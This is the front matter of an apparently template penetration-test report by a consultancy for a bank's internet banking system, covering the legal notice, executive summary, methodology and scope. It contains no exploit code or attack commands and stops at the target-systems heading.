

#### **Legal Notice**

#### **© Cynergi Limited All rights reserved 20XX**

This document contains confidential and proprietary information. It is intended for the exclusive use of eClipse Bank . Unauthorized use or reproduction of this document is prohibited

Current Test has been conducted by Cynergi's security experts. Cynergi assures that findings in this report are true to the extent that can be verified via the Internet.

This Vulnerability Assessment & Penetration Test reveals all relevant vulnerabilities known up to the date of this report. As new vulnerabilities continue to be found and the introduction of new security threats, it is suggested that security assessments be conducted after every major change in the Information System and periodically in 3 to 6 month intervals.

#### **Document Details**

| Document Type           | Security Assessment Report |
|-------------------------|----------------------------|
| <b>Client</b>           | eClipse Bank PLC           |
| Consultant              | Cynergi Solutions Inc.     |
| <b>Document Version</b> | 0.5                        |
| <b>Creation Date</b>    | 23/07/20XX                 |



## **Revision History**

| <b>Version</b> | Date       | 7Author∕               | <b>Change Description</b> |
|----------------|------------|------------------------|---------------------------|
| 0.5            | 23/07/20XX | Cynergi Solutions Inc. | I Document Created        |

#### **Acknowledgment**

| Name | Company | Function | Location | \≡ma∖ |
|------|---------|----------|----------|-------|
|      |         |          |          |       |

#### **Contact**

For more information about this Document and its contents please contact Cynergi Professional **Services** 

| <b>Name</b>    | F.X One                                          |  |
|----------------|--------------------------------------------------|--|
| <b>Address</b> | <b>Cynergi Solutions Inc.</b>                    |  |
|                | 234 Cynergi Avenue, South Island, Atlantic City. |  |
| Phone          | +123 456 789 0123                                |  |
| E-Mail         | fx.one@cynergisolutions.cxm                      |  |



# **CONTENT**

| 1.0 Limitations on Disclosure and Use of this report |    |
|------------------------------------------------------|----|
| 2.0 Executive Summary                                | 7  |
| 3.0 Introduction                                     | 8  |
| 4.0 Network Flow Diagram                             | 15 |
| 5.0 Summary of Results                               |    |
| 6.0 Findings                                         | 23 |
| <b>7.0 Conclusion</b>                                | 38 |
| 8.0 Appendix                                         | 39 |



# **1.0 LIMITATIONS ON DISCLOSURE & USE OF THIS REPORT**

This report contains information concerning potential vulnerabilities of eClipse Bank's network and systems and methods of exploiting them. Cynergi recommends that special precautions be taken to protect the confidentiality of both this document and the information contained herein. Cynergi has retained and secured a copy of the report for customer reference. All other copies of the report have been delivered to eClipse Bank. Security assessment is an uncertain process, based upon past experiences, currently available information, and known threats. It should be understood that all information systems, which by their nature are dependent on human beings, are vulnerable to some degree.

Therefore, while Cynergi considers the major security vulnerabilities of the analyzed systems to have been identified, there can be no assurance that any exercise of this nature will identify all possible vulnerabilities or propose exhaustive and operationally viable recommendations to mitigate those exposures. In addition, the analysis set forth herein is based on the technologies and known threats as of the date of this report. As technologies and risks change over time, the vulnerabilities associated with the operation of eClipse Bank's systems described in this report, as well as the actions necessary to reduce the exposure to such vulnerabilities, will also change. Cynergi makes no undertaking to supplement or update this report on the basis of changed circumstances or facts of which Cynergi becomes aware after the date hereof, absent a specific written agreement to perform supplemental or updated analysis.

This report may recommend that eClipse Bank use certain software or hardware products manufactured or maintained by other vendors. Cynergi bases these recommendations upon its prior experience with the capabilities of those products. Nonetheless, Cynergi does not and cannot warrant that a particular product will work as advertised by the vendor, nor that it will operate in the manner intended. This report was prepared by Cynergi for the exclusive use and benefit of eClipse Bank and is deemed proprietary information. The Professional Service Level Agreement (SLA) in effect between Cynergi and eClipse Bank governs the disclosure of this report to all other parties.

*aclipse* 



# **2.0 EXECUTIVE SUMMARY**

This report presents the results of the vulnerability assessment and penetration test of eClipse Bank's Internet banking web application and underlying Internet and network infrastructure. The Internet banking online application is a webbased access point for customers both corporate and individuals to conduct ebusiness. This assessment was performed under the auspices of Cynergi's CTO F.X One a certified and licensed penetration tester. The purpose of this assessment is to identify application and network-level security issues that could affect eClipse Bank's Internet banking application and network infrastructure.



The scope of this exercise includes the testing of the Internet banking application and all of its functionality. To evaluate the security of the network and application, Cynergi attempted to perform unauthorized transactions, obtain confidential information, and determine the overall security of the application by performing a wide variety of vulnerability checks. The testing also included the servers, operating systems and network devices associated with the bank.

This result is intended to be an overall assessment of the eClipse Bank's network, including that of applications that fall within the scope of this project. Furthermore, the findings in this report reflect the conditions found during the testing, and do not necessarily reflect current conditions.



# **3.0 INTRODUCTION**



At the request of eClipse Bank PLC, Cynergi Solutions Inc performed the security assessment of the web application and underlying network infrastructure. The purpose of this assessment is to identify network and application-level security issues as well as vulnerabilities affecting the servers and network devices providing access to the organization.

The objective of the analysis is to simulate an attack to assess eClipse Bank's immunity level, discover weak links and provide recommendations and guidelines to vulnerable entities discovered. This report is a report which contains sub-sections. Each Sub-section discusses in detail all relevant issues and avenues that can be used by attackers to compromise and gain unauthorized access to sensitive information. Every issue includes an overview, issues found and security guidelines, which, if followed correctly, will ensure the confidentiality and integrity of the systems and applications.

Cynergi's assessment methodology includes structured review processes based on recognized "best-in-class" practices as defined by such methodologies as the ISECOM's Open Source Security Testing Methodology Manual (**OSSTMM**), the Open Web Application Security Project (**OWASP**) and ISO 27001 Information Security Standard

The testing was performed under the auspices and supervision of Cynergi's CTO F. X One from June 18 through July 23, 20XX. Phase One (Footprinting and Enumeration) of the test was executed within eClipse Bank's office premises while phase two (Scanning, and Exploitation) was conducted via the Internet from Cynergi's security labs located within and outside the country.

This testing did not explicitly attempt Denial of Service (DoS) attacks against any of eClipse Bank's systems. However, we performed the security assessment of the external network and web application as an authorized and an unauthorized user. Login credentials to the Internet Banking system were obtained as part of the testing process. This was a complete black box test simulating a typical external hacker's view of the organization.



### **3.1 Project Objective**

The objective of eClipse Bank's network and application assessment is to determine the overall security of the application by analyzing all possible transactions, user input variables, and application components that reside on network systems. For the testing, Cynergi attempted to perform a full application test as an authorized user (with log-on and password supplied to the Internet banking application)



The objective of the security assessment and penetration test of the network infrastructure supporting the application is to determine the overall security of the network segments and hosts within the scope of the engagement.

#### **3.2 Project Scope**

The assessment performed was focused on eClipse Bank's external network and application infrastructure and its related systems and the Internet banking application portal itself. The specific systems and subnets tested are indicated in the next section titled "Target Systems." This result is intended to be an overall assessment of eClipse Bank's network, and those systems and subnets that fall within the scope of this project. Furthermore, the findings in this report reflect the conditions found during the testing, and do not necessarily reflect current conditions.

This testing did not attempt any active network-based Denial of Service (DoS) attacks. Password cracking, physical, process and social engineering attacks were outside our remit. Internal assessment was also not carried out.

#### **3.3 Target Systems**

The following table lists all web URLs and systems that were targeted during this assessment

